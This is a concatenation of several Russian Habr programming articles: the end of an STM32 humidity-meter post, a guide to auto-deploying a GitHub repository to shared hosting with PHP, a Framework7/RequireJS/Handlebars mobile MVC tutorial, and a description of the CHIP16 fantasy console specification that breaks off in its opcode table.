GPIO_InitStructure.GPIO_Pin = DATA_PIN0 | DATA_PIN1 | DATA_PIN2 | DATA_PIN3 | DATA_PIN4 | DATA_PIN5 | DATA_PIN6 | DATA_PIN7;
GPIO_InitStructure.GPIO_Mode = GPIO_Mode_OUT;
GPIO_InitStructure.GPIO_OType = GPIO_OType_OD;
GPIO_InitStructure.GPIO_PuPd = GPIO_PuPd_UP;
GPIO_InitStructure.GPIO_Speed = GPIO_Speed_2MHz;
GPIO_Init( DATA_PORT, &GPIO_InitStructure);
```
на получение данных —
```
GPIO_InitStructure.GPIO_Pin = DATA_PIN0 | DATA_PIN1 | DATA_PIN2 | DATA_PIN3 | DATA_PIN4 | DATA_PIN5 | DATA_PIN6 | DATA_PIN7;
GPIO_InitStructure.GPIO_Mode = GPIO_Mode_IN;
GPIO_InitStructure.GPIO_Speed = GPIO_Speed_10MHz;
GPIO_Init( DATA_PORT, &GPIO_InitStructure);
```
Еще был подводный камень «dumy read» — после установки адреса первое чтение дает мусор, второе данные.
После этого функция PutPixel, DrawLine, Rectangle (вспомнил детство).

#### ЧРВ
Микросхема ЧРВ была выбрана DS2417 с one-wire интерфейсом, она лихо ужились на одной шине с DS18B20.
Выбор устройства происходит одинаковыми командами 55h+id а вот чтение с DS2417 66h а с DS18B20 BEh. Ионистор включенный в цепь питая обеспечивает работу часов даже при отключенном напряжении питания.
[Исходники проекта](https://github.com/tarasii/Humidity-stm32-I.git). | https://habr.com/ru/post/154355/ | null | ru | null |
# GitHub, вебсайт и автоматическое создание тестового сайта из последней версии исходных кодов
Речь в данной статье пойдет о том, как автоматически получать свежую версию исходников из основной ветки вашего репозитория и разворачивать из нее проект на виртуальном хостинге. Сразу хочу отметить, что с GitHub'ом и Git'ом я познакомился только вчера. Поэтому матерым веб–программистам эта статья может показаться тривиальной. А тем, кто еще только начинает свой путь веб–программиста, надеюсь, поможет.
#### Введение
У меня есть небольшой вебсайт на виртуальном хостинге. На нем нет полноценного шелл–доступа и скрипты ограничены в некоторых правах. К примеру, я не могу использовать функйию PHP *system* и функци *file\_get\_contents*. После того, как я создал репозиторий на GitHub'е, научился немного работать с изменениями и обновил исходный код, настало время задуматься о том, что же делать дальше. Мне хотелось посмотреть свои изменения в действии, но при этом так, чтобы основной сайт продолжал работать.
Из доступных мне скриптовых языков я знаю только PHP. Выбор на чем писать был сделан автоматически. Я понимал, что мой скрипт должен каким–то образом получать уведомления об обновлении с GitHub'а и скачивать исходный код. Я решил сделать субдомен *development.mysite.com* и выкладывать последнюю версию исходников именно туда. Кроме того, у меня есть файл конфигурации вебсайта с паролями для базы данных, который я не выложил в общий доступ на GitHub'е. Этот файл нужно добавлять к скаченным исходникам, чтобы все заработало.
Таким образом, весь процесс можно разбить на следующие этапы:
* разобраться как получать уведомления от GitHub'а;
* скачать исходные коды;
* произвести необходимые изменения с ними.
#### Уведомления от GitHub'а
Здесь все совсем просто. GitHub поддерживает хуки. Прописываем в *Post-Receive URLs* адрес нашего скрипта и все. Он будет вызываться при каждом изменении основной ветки репозитория. Подробнее об этом на сайте [GitHub'а](http://help.github.com/post-receive-hooks/) (на англ. языке). При этом я в своем скрипте никак не обрабатываю информацию о последнем транзакции (комите).
#### Скачивание исходников
У разработчика есть два варианта для скачивания кода:
* использовать GitHub API;
* скачать заархивированную версию основной ветки.
##### GitHub API
С помощью программного интерфейсам можно получить информацию о последнем комите. В ней находится идентификатор *Tree SHA*. Этот идентификатор позволяет последовательно получить список и содержимое всех файлов проекта.
Пример использования GitHub API на PHP [описан в блоге Дэвида Волша](http://davidwalsh.name/github-markdown). Возьмем оттуда несколько полезных функций и добавим свои. Начнем писать наш скрипт. В первую очередь параметры
> `1. php</li- /\* static settings \*/
> - $user = '';
> - $repo = '';
> - $user\_repo = $user . '/' . $repo;
> - $tree\_base\_url = "http://github.com/api/v2/json/tree/show/" . $user\_repo;
> -
> - // path on the server where your repository will go
> - $stage\_dir = $\_SERVER['DOCUMENT\_ROOT'] . dirname($\_SERVER['SCRIPT\_NAME']);
> - ?>`
Копия исходного кода будет создаваться в директории, в которой находится наш скрипт. Дальше вставляем функцию для получения данных по адресу, подсмотренную у Дэвида:
> `1. php</li- /\* gets url \*/
> - function get\_content\_from\_github($url)
> - {
> - $ch = curl\_init();
> - curl\_setopt($ch, CURLOPT\_URL, $url);
> - curl\_setopt($ch, CURLOPT\_RETURNTRANSFER, 1);
> - curl\_setopt($ch, CURLOPT\_CONNECTTIMEOUT, 1);
> - echo "Getting: {$url}";
> - $content = curl\_exec($ch);
> - curl\_close($ch);
> - return $content;
> - }
> - ?>`
Затем идет функция, которая находит *Tree SHA* и начинает скачивать файлы:
> `1. php</li- function get\_repo\_json()
> - {
> - global $user, $repo, $user\_repo, $tree\_base\_url, $stage\_dir;
> -
> - $json = array();
> - $list\_commits\_url = 'http://github.com/api/v2/json/commits/list/' . $user\_repo . '/master';
> -
> - echo "Master branch url: {$list\_commits\_url}\n
> ";
> - $json['commit'] = json\_decode(get\_content\_from\_github($list\_commits\_url), true);
> -
> - // get sha for the latest tree
> - $tree\_sha = $json['commit']['commits'][0]['tree'];
> - echo "Tree sha: {$tree\_sha}\n
> ";
> - $cont\_str = $tree\_base\_url . "/{$tree\_sha}";
> - $base = json\_decode(get\_content\_from\_github($cont\_str), true);
> -
> - // output project structure
> - echo "
> ```
> "
> ```
> ;
> - get\_repo($base['tree'], 0, $stage\_dir);
> - echo "";
> - }
> - ?>` | https://habr.com/ru/post/83235/ | null | ru | null |
# Разработка мобильных Javascript MVC приложений с Framework7, RequireJS и Handlebars
Недавно передо мной стала задача разработки IPhone и Android приложения. Опыта разработки под IOS у меня ранее не было, да и хотелось написать один раз и запускать на обеих платформах. Соответственно был выбран был выбран Javascript и PhoneGap.
И если с языком я определился относительно быстро, то далее было много вопросов.
Хотелось сделать, что бы приложение максимально повторяло интерфейс IOS7 и было похоже на native по скорости работы. При этом с одной стороны не было желания использовать «монстров», на подобии dojo или jquery mobile. c другой стороны хотелось получить удобную модульную MVC структуру приложения.
В итоге в финал моего личного сравнения вышли:
— **Ionic framework:** <http://ionicframework.com/>
— **Framework7:** <http://www.idangero.us/framework7/>
У Ионика сначала мне понравилась документация, простые примеры и знакомая по AngularJs структура кода. Но после первых попыток создать приложение наступило разочарование. Запущенное простое приложение на Iphone5 тормозило. При нажатии на кнопки или навигации была визуально заметна задержка между нажатием и срабатыванием. На подобии 300мс задержки при клике. Но по заявлениям создателей их фреймворк содержит собственную реализацию библиотеки fastclick… Странно. Так же даже в простом приложении временами были заметны подтормаживания в анимации. В итоге после пары дней чтения документации и тестовых примеров я понял, что надо искать что-то еще.
Дальше я вернулся к Framework7. Запустил тестовые приложения, глянул компоненты в kitchen sink и первоначально испытал wow эффект. На IPhone все работает быстро, красиво и очень похоже на native. При этом столкнулся с двумя достаточно большими минусами:
* На тот момент практически отсутствовала документация. Сейчас она уже есть, достаточно подробная (<http://www.idangero.us/framework7/docs/>).
* Во всех примерах код был в одном файле-простыне в jquery-like формате. При этом отсутствовала модульность, подгрузка шаблонов из отдельных файлов и т.п.
В общем я подтянул свои теоретические знания, просмотрел различные статьи и примеры и смог решить для себя задачу по совмещению Framework7 и модульного MVC подхода для создания мобильных приложений. Для реализации асинхронной загрузки модулей использовал RequireJs, для шаблонов – Handlebars.
Соответственно создал парочку учебных примеров и сейчас хочу поделиться ими с сообществом. Надеюсь они будут полезны, как начинающим разработчикам, так и более опытным, которые пока еще не знают про данный фреймворк.
#### Начинаем
Для работы нам потребуются следующие библиотеки:
* [Framework7](https://github.com/nolimits4web/Framework7)
* [Handlebars](http://handlebarsjs.com/) – необходим для шаблонов
* [RequireJS](http://requirejs.org/) – асинхронная загрузка модулей
* Дополнительные плагины к RequireJs для загрузки шаблонов:
+ [text](https://github.com/requirejs/text)
+ [hbs](https://github.com/epeli/requirejs-hbs)
* А также хочу вас познакомить с прекрасной библиотекой иконок – ionicons <http://ionicons.com/>
#### Структура проекта
Создадим следующую структуру файлов проекта (файлы index.html и app.js пока оставим пустыми)
Что бы упростить себе жизнь – можно скачать архив со структурой по этой ссылкe:
[Dropbox](https://www.dropbox.com/s/c7q1jftn1538awe/Framework7-MVC-structure.zip)
(В данном архиве уже заполнены первые версии файлов index.html и app.js)
Также сразу даю ссылку на исходники на Github — там лежит последняя версия вместе с пошаговой историей правок — создания данного тестового приложения:
<https://github.com/philipshurpik/Framework7-MVC-base>
Создадим самый простой index.html файл, в котором подключим все необходимые библиотеки:
```
F7 Contacts MVC
Contacts
[*+*](contact.html)
[Andrey Smirnov](contact.html)
[Olga Kot](contact.html?id={{id}})
```
Также в файл app.js поместим инициализацию приложения:
```
var f7 = new Framework7({
modalTitle: 'F7-MVC-Base',
animateNavBackIcon: true
});
var mainView = f7.addView('.view-main', {
dynamicNavbar: true
});
```
Запустим и получим следующую картинку:
Вот. У нас есть первая страничка и на ней даже что-то больше, чем hello-world.
Да, если кто не знает. В Devtools Chrome рядом с консолью есть вкладка Emulation, на которой можно выбрать нужный девайс и посмотреть, как примерно приложение будет выглядеть на экране этого устройства.
### Подключаем RequireJs и Handlebars, подгружаем контакты
Теперь нам необходимо динамически подгружать контакты (например из localstorage) и отображать их в списке.
Для этого изменим наши файлы:
*1. index.html*
Заменим прямое подключение нашего app.js файла на подключение Require.Js
```
```
Атрибут data-main указывает на точку входа в приложение (это наш файл app.js)&
Также можно удалить то, что находится внутри тегов ul – внутренности списка будут генерироваться с помощью шаблона.
*2. app.js*
Переделаем наш файл в RequireJs модуль:
```
define('app', ['js/list/listController'], function(listController) {
var f7 = new Framework7({
modalTitle: 'F7-MVC-Base',
animateNavBackIcon: true
});
var mainView = f7.addView('.view-main', {
dynamicNavbar: true
});
listController.init();
return {
f7: f7,
mainView: mainView
};
});
```
Все тоже самое, только обернули в модуль + добавили загрузку нашего первого контроллера, которого пока еще нету.
### Главная страница: контроллер, представление, template элемента
Теперь нам необходимо создать контроллер для главной страницы, ее представление, а также handlebars template.
Предлагаю назвать и разместить файлы следующим образом:
Да, подобная группировка – по функциональности – как мне кажется намного удобнее в проектах, чем размещение представлений, моделей, контроллеров в разных директориях.
Создадим простой контроллер для списка. И в нем сразу же инициализируем наш localstorage несколькими объектами контактов:
*Файл: js/list/listController.js*
```
define(["js/list/listView"], function(ListView) {
function init() {
var contacts = loadContacts();
ListView.render({ model: contacts });
}
function loadContacts() {
var f7Base = localStorage.getItem("f7Base");
var contacts = f7Base ? JSON.parse(f7Base) : tempInitializeStorage();
return contacts;
}
function tempInitializeStorage() {
var contacts = [
{id: "1", firstName: "Alex", lastName: "Black", phone: "+380501234567" },
{id: "2", firstName: "Kate", lastName: "White", phone: "+380507654321" }
];
localStorage.setItem("f7Base", JSON.stringify(contacts));
return JSON.parse(localStorage.getItem("f7Base"));
}
return {
init: init
};
});
```
Так же теперь нам необходимо добавить представление, которое будет отвечать за рендеринг наших данных (которые мы передаем при его инициализации) с помощью темплейта.
*Файл: js/list/listView.js*
```
define(['hbs!js/list/contact-list-item'], function(template) {
var $ = Framework7.$;
function render(params) {
$('.contacts-list ul').html(template(params.model));
}
return {
render: render
};
});
```
А также код нашего простого темплейта:
*Файл: js/list/contact-list-item.hbs*
```
{{#.}}
[{{firstName}} {{lastName}}](contact.html?id={{id}})
{{/.}}
```
Запускаем — и получаем — все тоже самое, но модульное и гораздо более расширяемое.
Теперь нам необходимо добавить страницу просмотра и редактирования контакта.
### Навигация между страницами в Framework7
Каждая страница размещена в отдельном html файле.
Страница содержится внутри div c class=”page”
```
```
Аттрибут data-page определяет уникальное название страницы которое будет нам необходимо в дальнейшем для роутинга.
Все визуальные элементы страницы необходимо размещать внутри:
```
который является дочерним для
```
Навигация между страницами осуществляется или при нажатии на html ссылку:
```
[Go to About page](about.html)
```
Bли из js кода:
```
app.mainView.loadPage('about.html');
```
Навигация назад (вместе с анимацией) осуществляется аналогично:
Или добавлением класса back в ссылку:
```
[Go back to home page](index.html)
```
Или из js кода:
```
app.mainView.goBack();
```
При переходе между страницами Framework7 генерирует события, на которые можно подписаться:
PageBeforeInit, PageInit, PageBeforeAnimation, PageAfterAnimation, PageBeforeRemove
Полная информация о страницах и событиях тут:
<http://www.idangero.us/framework7/docs/pages.html>
<http://www.idangero.us/framework7/docs/ linking-pages.html>
### Создаем router.js
Воспользуемся событием, которое возникает после вставки новой страницы в DOM – PageBeforeInit.
Создадим простой роутер (файл router.js) и положим его в папку js, в котором подпишемся на возникновение события pageBeforeInit:
```
define(function() {
var $ = Framework7.$;
function init() {
$(document).on('pageBeforeInit', function (e) {
var page = e.detail.page;
load(page.name, page.query);
});
}
function load(controllerName, query) {
require(['js/' + controllerName + '/'+ controllerName + 'Controller'], function(controller) {
controller.init(query);
});
}
return {
init: init,
load: load
};
});
```
При срабатывании события мы с помощью Require загружаем необходимый нам модуль контроллера и инициализируем его, передавая в него параметры запроса, с которым была открыта страница.
Также переделаем модуль app.js, добавим в него инициализацию роутера и уберем подключение и инициализацию контроллера:
```
define('app', ['js/router'], function(Router) {
Router.init();
var f7 = new Framework7({
modalTitle: 'F7-MVC-Base',
animateNavBackIcon: true
});
var mainView = f7.addView('.view-main', {
dynamicNavbar: true
});
return {
f7: f7,
mainView: mainView,
router: router
};
});
```
Теперь при первой загрузке приложения, после вставки главной страницы в DOM сработает обработчик события pageBeforeInit.
При этом его свойство e.detail.page.name будет равняться list, то есть тому, что было задано тут в свойстве data-page: Соответственно будет запущен соответствующий контроллер.
### Страница редактирования контакта
Далее необходимо создать страницу добавления и редактирования контакта.
Добавим в корень проекта html файл contact.html (если вы скачивали структуру файлов из архива, то он там уже должен быть)
Соответствующие ссылки на contact.html уже были добавлены ранее в navbar главной страницы и в темплейт элементов списка контактов.
```
[Back](#)
[Save](#)
```
Теперь при нажатии на элемент списка или на кнопку добавить – роутер пробует загрузить файл js/contact/contactController.
Соотвественно нам необходимо создать его, представление страницы, а так же шаблон содержимого страницы. Вот так:
Содержимое файла contactController.js:
```
define(["app","js/contact/contactView"], function(app, ContactView) {
var state = {isNew: false};
var contact = null;
function init(query){
if (query && query.id) {
var contacts = JSON.parse(localStorage.getItem("f7Base"));
for (var i = 0; i< contacts.length; i++) {
if (contacts[i].id === query.id) {
contact = contacts[i];
state.isNew = false;
break;
}
}
}
else {
contact = { id: Math.floor((Math.random() * 100000) + 5).toString()};
state.isNew = true;
}
ContactView.render({
model: contact,
state: state
});
}
return {
init: init
};
});
```
Если страница в режиме редактирования (в query содержится значение id контакта, то получаем его из localStorage.
Если нет, то создаем новый. Пока что для простоты мы не используем модели, поэтому наш контакт – это просто объект.
Также страница представления contactView.js:
```
define(['hbs!js/contact/contact'], function(viewTemplate) {
var $ = Framework7.$;
function render(params) {
$('.contact-page').html(viewTemplate({ model: params.model }));
$('.contacts-header').text(params.state.isNew ? "New contact" : "Contact");
}
return {
render: render
}
});
```
И шаблон contact.hbs:
```
*
*
*
```
Ну что же. Теперь мы можем открыть нашу страницу добавления или редактирования контакта:
Осталось добавить возможность контакты сохранять и удалять.
Начнем с сохранения.
### Сохранение контактов
Для начала добавим обработчик кнопки сохранить.
Конечно можно сделать это сразу напрямую в контроллере вот так:
```
$(‘.contact-save-link’).on(‘click’, function() {
// some code here
});
```
Но так делать не хорошо, и лучше отделять работу с DOM и работу с данными и моделями.
Поэтому разделим подписку на обработку события и саму обработку.
В контроллере сделаем массив bindings:
```
var bindings = [{
element: '.contact-save-link',
event: 'click',
handler: saveContact
}];
```
Передадим этот массив в качестве одного из свойств объекта params в представление.
И добавим функцию-обработчик:
```
function saveContact() {
// some code here
}
```
А в представлении добавим подписку на события по данному конфигу – функцию bindEvents:
```
function bindEvents(bindings) {
for (var i in bindings) {
$(bindings[i].element).on(bindings[i].event, bindings[i].handler);
}
}
```
И ее вызов из функции render:
```
bindEvents(params.bindings);
```
Теперь необходимо получить значение данных введенные в форму:
Делаем это в функции saveContact:
```
function saveContact() {
var contacts = JSON.parse(localStorage.getItem("f7Base"))
var newContact = app.f7.formToJSON('#contactEdit');
if (state.isNew) {
contacts.push(newContact)
}
else {
for (var i = 0; i< contacts.length; i++) {
if (contacts[i].id === newContact.id) {
contacts[i] = newContact;
break;
}
}
}
localStorage.setItem("f7Base", JSON.stringify(contacts));
app.router.load('list');
app.mainView.goBack();
}
```
Так же полученные данные сохраняем сразу в localStorage.
Последние две строчки отвечают за возврат на предыдущую страницу (список), а также перезагрузку данных в listController.
У нас теперь все работает!
### Создание модели:
Но так оперировать всеми данными в контроллере не очень хорошо. К тому же иногда необходимо добавить специальные функции – например по валидации данных.
Поэтому сделаем модель в файле js/contactModel.js.
За одно добавим в нее функцию валидации, а также установки значений из другого объекта.
```
define(['app'],function(app) {
function Contact(values) {
values = values || {};
this.id = values['id'] || Math.floor((Math.random() * 100000) + 5).toString();
this.firstName = values['firstName'] || '';
this.lastName = values['lastName'] || '';
this.phone = values['phone'] || '';
}
Contact.prototype.setValues = function(formInput) {
for(var field in formInput){
if (this[field] !== undefined) {
this[field] = formInput[field];
}
}
};
Contact.prototype.validate = function() {
var result = true;
if (!this.firstName && !this.lastName) {
result = false;
}
return result;
};
return Contact;
});
```
Заметьте, функции добавляются не в сам объект, а в его прототип. Соответственно при передаче или сохранении объекта в JSON передаются только его свойства, без функций.
Теперь подключим модель в contactController:
Добавим в список зависимостей:
```
define(["app","js/contact/contactView", "js/contactModel"], function(app, ContactView, Contact)
```
Изменим в функции init соответственно присвоение и создание контакта:
```
contact = new Contact(contacts[i]);
```
и
```
contact = new Contact();
```
И модифицируем функцию save, добавив в нее запуск валидации модели:
```
function saveContact() {
var formInput = app.f7.formToJSON('#contactEdit');
contact.setValues(formInput);
if (!contact.validate()) {
app.f7.alert("First name and last name are empty");
return;
}
var contacts = JSON.parse(localStorage.getItem("f7Base"));
if (state.isNew) {
contacts.push(contact);
}
else {
for (var i = 0; i< contacts.length; i++) {
if (contacts[i].id === contact.id) {
contacts[i] = contact;
break;
}
}
}
localStorage.setItem("f7Base", JSON.stringify(contacts));
app.mainView.goBack();
app.router.load('list');
}
```
Сохранение готово.
### Swipe to delete
Осталось добавить удаление из списка контактов.
Реализуем это с помощью жеста Swipe To Delete в списке.
Модифицируем разметку шаблона элементов:
```
{{#.}}
- [{{firstName}} {{lastName}}](contact.html?id={{id}})
[Delete](#)
{{/.}}
```
Добавим в listController подписку на событие:
```
var bindings = [{
element: '.swipeout',
event: 'deleted',
handler: itemDeleted
}];
```
И дальше сделаем по аналогии с подпиской в контактах – передадим в представление и там подпишемся в функции bindEvents(bindings)
А также добавим обработчик события удаления:
```
function itemDeleted(e) {
var id = e.srcElement.id;
var contacts = JSON.parse(localStorage.getItem("f7Base"));
for (var i = 0; i < contacts.length; i++) {
if (contacts[i].id === id) {
contacts.splice(i, 1);
}
}
localStorage.setItem("f7Base", JSON.stringify(contacts));
}
```
Смотрим на результат:
### Заключение
У нас вышло готовое очень простое мобильное MVC приложение с использованием Framework7.
А сам Framework7 в связке с Phonegap позволяет создавать красивые native-like приложения в первую очередь для IOS. Что может быть полезно для разработчиков, которые плохо знакомы с ObjectiveC.
При этом мы сразу получаем кросс-платформенное приложение, которое отлично и плавно работает на Android 4.4 (и скорее всего должно так же работать и на следующих версиях).
Для нормальной поддержки недорогих Android устройств на предыдущих версиях Android, достаточно отключить анимацию между страницами, что бы получить тоже достаточно приемлимое быстродействие UI.
Исходники проекта вместе с последовательной историей правок доступны тут:
<https://github.com/philipshurpik/Framework7-MVC-base>
Так же я сделал расширенный учебный пример приложения контактов, имеющий больше фич и использующий больше возможностей Framework7. В нем добавлены левая выдвигающаяся панель меню, popup редактирования, строка поиска и т.д.
Его исходники вот:
<https://github.com/philipshurpik/Framework7-Contacts7-MVC>
А вот и скриншоты (с котиками):
Надеюсь эти примеры окажутся вам полезными.
Я сам учился на подобных, поэтому и решил создать данную статью.
Буду рад ответить на вопросы.
П.С. Автора данного фреймворка [vladimirkharlampidi](https://habrahabr.ru/users/vladimirkharlampidi/) на хабре пока нету, но если хабровчан заинтересует эта тема — я думаю он тоже будет рад принять инвайт и присоединиться к обсуждению.
П.П.С. Еще я сделал небольшой research по поводу скорости работы на Android, особенно на старых версиях и залил в репозиторий в app.css хаки по оптимизации css анимаций. Возможно какие-то из них войдут в будущие версии фреймворка. Ну и возможно кому-то будут полезны для их приложений. | https://habr.com/ru/post/227853/ | null | ru | null |
# Пишем эмулятор приставки ч2, или немного о CHIP16
В предыдущей своей небольшой [заметке](http://habrahabr.ru/post/100907/) я описывал принцип построения эмулятора старой игровой платформы CHIP-8 из далеких 70-х. Здесь же речь пойдет о своего рода наследнице – CHIP16. Итак, что же такое CHIP16?
 CHIP16 – “вымышленная” игровая приставка, которой никогда не существовало в “железе”. Всю спецификацию на нее разрабатывали (-ют) энтузиасты с [одного англоязычного форума](http://forums.ngemu.com/showthread.php?t=145620). Смысл в том, чтобы максимально упростить написание эмулятора, иметь хорошую документацию и поддержку комьюнити. Тем самым позволяя даже новичкам в программировании создать полностью рабочий эмулятор с нуля на фактически любом языке программирования. Сразу оговорюсь, что здесь я не буду приводить примеры кода эмулятора, цель – просто рассказать об этой платформе. И да, конечно все Just for fun!
#### Предыстория
 А все началось [где-то в 2010 году](http://forums.ngemu.com/showthread.php?t=138170), с тех пор спецификация приобрела номер версии 1.1, основные недочёты были устранены, были написаны основные инструменты для создания игр и других программ под эту платформу (ассемблер, отладчик, конвертер изображений и прочее). Основное отличие от той-же CHIP-8 это наличие большего разрешения экрана, большего количества цветов, большего количества арифметических и других инструкций, улучшенной поддержки звукового сопровождения и отсутствие недокументированных фич.
Приставка имеет 16-ти разрядный процессор, память, два устройства ввода (джойстики типа Dendy), звуковую и видео подсистему. Рассмотрим всю эту кучу подробнее.
##### Процессор
Процессор включает:
* Один 16-разрядный счетчик команд (PC)
* Один 16-разрядный указатель стека (SP)
* Шестнадцать 16-разрядных регистра общего назначения (R0 – RF)
* Один 8-разрядный регистр флагов
Выполнение каждого опкода (команды процессора) занимает ровно один цикл, процессор работает на частоте 1 Mhz. Здесь я оговорюсь, что на самом деле, пока частота не ясна до конца, и каждый выполняет на эмуляторе команды быстрее, чем 1 Mhz. Иногда с максимальной скоростью эмуляции. В общем пока можно не заморачиваться по этому поводу.
##### Память
Всего 64Kb (65536 байт). Память распределяется следующим образом:
0x0000 – Начало бинарных данных
0xFDF0 – Начало стека (512 байт).
0xFFF0 – Порты ввода/вывода (I/O, для отслеживания состояния джойстиков).
##### Видео
Разрешение экрана 320x240 пикселей. Одновременное количество отображаемых цветов – 16 из стандартной палитры.
| Индекс в палитре | Шестнадцат. значение | Цвет |
| --- | --- | --- |
| 0x0 | 0x000000 | Черный, прозрачный на слое фона |
| 0x1 | 0x000000 | Черный |
| 0x2 | 0x888888 | Серый |
| 0x3 | 0xBF3932 | Красный |
| 0x4 | 0xDE7AAE | Розовый |
| 0x5 | 0x4C3D21 | Темно-коричневый |
| 0x6 | 0x905F25 | Коричневый |
| 0x7 | 0xE49452 | Оранжевый |
| 0x8 | 0xEAD979 | Желтый |
| 0x9 | 0x537A3B | Зеленый |
| 0xA | 0xABD54A | Светло-зеленый |
| 0xB | 0x252E38 | Темно-синий |
| 0xC | 0x00467F | Синий |
| 0xD | 0x68ABCC | Светло-синий |
| 0xE | 0xBCDEE4 | Sky blue |
| 0xF | 0xFFFFFF | Белый |
 Есть возможность устанавливать собственную цветовую палитру. Частота обновления экрана 60 кадров в секунду, при этом каждый кадр выставляется внутренний флаг Vblank (через каждые ~16ms). Процессор имеет возможность ожидать завершения отрисовки кадра с помощью инструкции **VBLNK**. Изображение формируется из спрайтов, прямого доступа к видеопамяти нет. Помимо основного слоя, где рисуются спрайты, присутствует слой фона, который заполняет весь экран одним из 16-ти цветов.
Экран зеркально не отображается, таким образом все, что не влезло в физические координаты – остается за экраном и не отображается. Из этого следует, что спрайты могут иметь отрицательные координаты (либо превышающие 320x200). Если взять спрайт 4x4 пикселя и, к примеру, отдать команду нарисовать его по координатам (-2,-2), то в верхнем левом углу экрана отобразиться часть спрайта размером 2x2 пикселя.
Так, как всего возможных цветов в палитре 16, то чтобы закодировать одну точку на экране необходимо 4 бита. Один байт является блоком из двух точек. Минимальный спрайт состоит из одного байта – это спрайт размером 2x1 (две точки). Давайте для примера посмотрим как закодировать спрайт размером 8x5 пикселей, если учесть что белый цвет в стандартной палитре это цвет с индексом 0xFh, а черный — с индексом 0x1h

Итого, 20 байт. То есть (8 x 5) / 2 = 20
Если новый спрайт перекрывает любые уже существующие пиксели на экране (за исключением пикселей с нулевым цветом – они прозрачны), то устанавливается флаг переполнения (carry flag). Таким образом, можно отслеживать столкновения и коллизии объектов на экране в играх.
Для назначения собственной цветовой палитры вместо стандартной существует специальная команда процессора **PAL**. Каждый цвет палитры состоит из 3-х байт, в формате RGB. Так как используется всего 16 цветов, то команда PAL прочитает из памяти массив в 48 байт и назначит RGB компоненты цветам с индексами 0x0, 0x1,..,0xF. Палитра сменяется после получения процессором команды **VBLNK**.
##### Звук
В начальных версиях присутствовала возможность проигрывать только три фиксированных тона (500Hz, 1000Hz, 1500Hz) определенное количество миллисекунд, но затем добавилась возможность использовать звуковой генератор [типа ADSR](http://ru.wikipedia.org/wiki/ADSR-огибающая)
##### Устройства ввода (джойстики)
Доступ к информации с джойстиков осуществляется посредством отображаемых в памяти портов ввода-вывода. Первый джойстик по адресу 0xFFF0, второй – 0xFFF2.
Bit[0] – Up (Вверх)
Bit[1] — Down (Вниз)
Bit[2] — Left (Влево)
Bit[3] — Right (Вправо)
Bit[4] — Select (Выбор)
Bit[5] — Start (Старт)
Bit[6] — A
Bit[7] — B
Bit[8 — 15] — Не используются, всегда равны нулю.
Таким образом, прочитав значение из памяти по адресу 0xFFF0 в регистр и проверяя соответствующие установленные биты можно отслеживать какие кнопки в данный момент нажаты на первом джойстике.
##### Формат файлов-образов (ROM-файлов)
ROM файл (стандартное расширение .c16) содержит в себе заголовок и бинарные данные сразу после заголовка. Информация из заголовка может быть использована для определения версии спецификации и пр. Заголовок имеет постоянный размер 16 байт. Его формат:
| Смещение | Назначение |
| --- | --- |
| 0x00 | Магическое число 'CH16' |
| 0x04 | Зарезервированно |
| 0x05 | Версия спецификации (первые 4 бита=главная версия, вторые 4 бита=подверсия, т.е 0.7 = 0x07 и 1.0 = 0x10) |
| 0x06 | Размер ROM-файла (не включая заголовок, в байтах) |
| 0x0A | Начальный адрес (Значение счетчика команд PC) |
| 0x0C | CRC32 контрольная сумма (не включая заголовок, полином = 0x04c11db7) |
Сразу за ним начинаются бинарные данные, которые всегда должны быть прочитаны в память начиная с адреса 0x0000. Счетчик команд должен быть установлен в соответствии со значением в заголовке. Как правило это 0x0000.
ROM-файлы могут и не иметь заголовка вовсе, так как он был введен в спецификацию сравнительно недавно.
##### Регистр флагов
| | |
| --- | --- |
| Bit[0] | Зарезервирован |
| Bit[1] | c — carry flag (беззнаковое переполнение) |
| Bit[2] | z — zero flag |
| Bit[3] | Зарезервирован |
| Bit[4] | Зарезервирован |
| Bit[5] | Зарезервирован |
| Bit[6] | o — Overflow (переполнение чисел со знаком) |
| Bit[7] | n — negative (флаг отрицательного знака) |
##### Типы условий для команд условного перехода
Условия используются для команд условного перехода (прыжков) или команд условного вызова подпрограмм. К примеру: «jle метка» или «cno some\_label2». В квадратных скобках приводится состояние флагов, когда условие срабатывает.
| | | | |
| --- | --- | --- | --- |
| Z | 0x0 | [z==1] | Equal (Zero) |
| NZ | 0x1 | [z==0] | Not Equal (Non-Zero) |
| N | 0x2 | [n==1] | Negative |
| NN | 0x3 | [n==0] | Not-Negative (Positive or Zero) |
| P | 0x4 | [n==0 && z==0] | Positive |
| O | 0x5 | [o==1] | Overflow |
| NO | 0x6 | [o==0] | No Overflow |
| A | 0x7 | [c==0 && z==0] | Above (Unsigned Greater Than) |
| AE | 0x8 | [c==0] | Above Equal (Unsigned Greater Than or Equal) |
| B | 0x9 | [c==1] | Below (Unsigned Less Than) |
| BE | 0xA | [c==1 || z==1] | Below Equal (Unsigned Less Than or Equal) |
| G | 0xB | [o==n && z==0] | Signed Greater Than |
| GE | 0xC | [o==n] | Signed Greater Than or Equal |
| L | 0xD | [o!=n] | Signed Less Than |
| LE | 0xE | [o!=n || z==1] | Signed Less Than or Equal |
Так же можно использовать альтернативные мнемоники:
| | | | |
| --- | --- | --- | --- |
| NC | 0x8 | [c==0] | Not Carry (Same as AE) |
| C | 0x9 | [c==1] | Carry (Same as B) |
##### Команды процессора
Любой опкод CHIP16 занимает ровно 4 байта (32 бита).
HH — старший байт.
LL — младший файт.
N — nibble (4х-битное значение).
X, Y, Z — 4х-битный идентификатор регистра.
| Опкод | Мнемоника | Использование |
| --- | --- | --- |
| 00 00 00 00 | NOP | Нет операции, просто один цикл процессора |
| 01 00 00 00 | CLS | Очистка экрана (основной слой очищается, цвет фона устанавливается в цвет с индексом 0) |
| 02 00 00 00 | VBLNK | Ожидать вертикальной синхронизации. Если кадр не успел отрисоваться, то PC-=4 |
| 03 00 0N 00 | BGC N | Установить цвет фона с индексом N. Если индекс равен 0, то цвет фона — черный |
| 04 00 LL HH | SPR HHLL | Установить размер спрайта: ширину (LL) и высоту (HH) |
| 05 YX LL HH | DRW RX, RY, HHLL | Нарисовать спрайт из адреса в памяти HHLL по координатам, заданным в регистрах X и Y. Результат влияет на carry flag |
| 06 YX 0Z 00 | DRW RX, RY, RZ | Нарисовать спрайт из адреса в памяти, на который указывает регистр Z по координатам, заданным в регистрах X и Y. Результат влияет на carry flag |
